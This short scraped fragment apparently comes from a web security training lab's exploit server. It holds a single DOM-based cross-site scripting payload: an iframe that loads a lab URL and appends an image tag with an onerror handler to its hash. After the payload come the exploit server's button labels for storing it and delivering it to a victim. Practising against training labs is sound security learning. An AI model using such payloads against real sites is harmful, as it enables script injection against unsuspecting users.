 Body:
<iframe src="https://acbb1fee1f578d09c0f428ff009600e8.web-security-academy.net//#" onload="this.src+='<img src=/ onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log